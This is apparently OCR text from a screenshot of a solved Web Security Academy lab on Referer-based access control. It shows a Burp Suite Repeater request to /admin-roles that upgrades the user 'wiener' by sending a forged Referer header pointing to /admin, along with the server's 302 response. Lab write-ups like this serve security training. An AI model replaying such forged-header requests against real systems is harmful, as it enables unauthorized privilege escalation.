 https://0a5900eb03bf3d2481416b790036004a.web-se
Enumeration
Exploitation
Post-Exploitation
References
Web Security
Academy
Referer-based access control
Back to lab description
LAB
Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | My account | Log out
My Account
Your username is: wiener
Email
Update email
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Search Settings
Organizer Extensions Learn
21 × +
Send Cancel < > Follow redirection Target: https://0a5900eb03bf3d2481416b790036004a.web-security-aca... HTTP/2
Request
Pretty Raw Hex \n
1 GET /admin-roles?username=wiener&action=
upgrade HTTP/2
2 Host:
0a5900eb03bf3d2481416b790036004a.web-sec
urity-academy.net
3 Cookie: session=
O6tUnaNYzKSG4ODGZFyfvlgySjpQBfvj
4 User-Agent: Mozilla/5.0 (X11; Linux
aarch64; rv:109.0) Gecko/20100101
Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,applicat
ion/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a5900eb03bf3d2481416b790036004a
.web-security-academy.net/admin
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Search
0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 2
Request body parameters 0
Request cookies 1
Request headers 16
Response headers 3
Inspector
Notes
Done
86 bytes | 486 millis